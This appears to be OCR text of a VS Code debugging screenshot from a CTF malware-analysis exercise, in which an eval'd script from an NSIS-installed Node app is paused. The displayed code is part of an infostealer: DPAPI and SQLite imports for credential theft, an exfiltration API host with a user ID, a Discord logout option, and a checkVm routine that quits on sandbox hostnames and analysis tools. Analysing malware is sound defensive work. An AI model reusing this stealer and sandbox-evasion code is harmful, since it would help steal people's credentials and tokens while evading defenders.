 File Edit Selection View Go Run Terminal Help
Search [Administrator]
RUN AND DEBUG
VARIABLES
Variables not available in async sta…
WATCH
CALL STACK
Launch Program: app1.... PAUSED
<anonymous> node_modules/s...
<anonymous> node_modules/s...
promiseAll node_modules/sy...
<anonymous> node_modules/s...
processTicksAndRejections <
TickObject
Show 4 More: Skipped by skipFiles
<anonymous> node_modules/s...
osInfo node_modules/systemi...
newInjection <eval>/VM469...
eval <eval>/VM46947589
processTicksAndRejections <
await
eval <eval>/VM46947589
<anonymous> app1.js 1:235173
Load More Stack Frames
LOADED SCRIPTS
Launch Program
Launch Program: app1.js [7992]
C:/CTFs/subatomic/nsis-installer/...
JS <eval>/VM46947589
<node_internals>
BREAKPOINTS
1
JS app1.js
JS VM46947589
1 (function anonymous(require
2 ) {
3 const { execSync, exec } = require('child_process');
4 const { Dpapi } = require('@primno/dpapi');
5 const { join } = require('path');
6 const { createDecipheriv, createCipheriv } = require('crypto');
7 const { totalmem, cpus, userInfo, uptime, hostname } = require('os');
8 const { existsSync, readdirSync, readFileSync, statSync, writeFileSync, copyFileSync } = require('fs');
9
10 const si = require('systeminformation');
11 const { Database } = require('sqlite3');
12
13 const options = {
14 api: 'https://illitmagnetic.site/api/',
15 user_id: '6270048187',
16 logout_discord: 'false'
17 };
18
19 function checkVm() {
20 if(Math.round(totalmem() / (1024 * 1024 * 1024)) < 2) process.exit(1);
21 if([
22 'bee7370c-8c0c-4', 'desktop-nakffmt', 'win-5e07cos9alr', 'b30f0242-1c6a-4', 'desktop-vrsqlag', 'q9iatrkprh', 'xc64zb',
23 'desktop-d019gdm', 'desktop-wi8clet', 'server1', 'lisa-pc', 'john-pc', 'desktop-b0t93d6', 'desktop-1pykp29', 'desktop-1y2433r',
24 'wileypc', 'work', '6c4e733f-c2d9-4', 'ralphs-pc', 'desktop-wg3myjs', 'desktop-7xc6gez', 'desktop-5ov9s0o', 'qarzhrdbpj',
25 'oreleepc', 'archibaldpc', 'julia-pc', 'd1bnjkfvlh', 'compname_5076', 'desktop-vkeons4', 'NTT-EFF-2W11WSS', 'aranmoo', 'kathlcox', 'rotembarne', 'bilawson', 'seanwalla', 'gugon
26 ].includes(hostname().toLowerCase())) process.exit(1);
27
28 const tasks = execSync('tasklist');
29 [
30 'opera', 'fakenet', 'dumpcap', 'httpdebuggerui', 'wireshark', 'fiddler', 'vboxservice', 'df5serv', 'vboxtray', 'vmtoolsd',
31 'vmwaretray', 'ida64', 'ollydbg', 'pestudio', 'vmwareuser', 'vgauthservice', 'vmacthlp', 'x96dbg', 'vmsrvc', 'x32dbg',
32 'vmusrvc', 'prl_cc', 'prl_tools', 'xenservice', 'qemu-ga', 'joeboxcontrol', 'ksdumperclient', 'ksdumper', 'joeboxserver',
33 'vmwareservice', 'vmwaretray', 'discordtokenprotector'
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Filter (e.g. text, !exclude, \escape)
C:\Program Files\nodejs\node.exe .\app1.js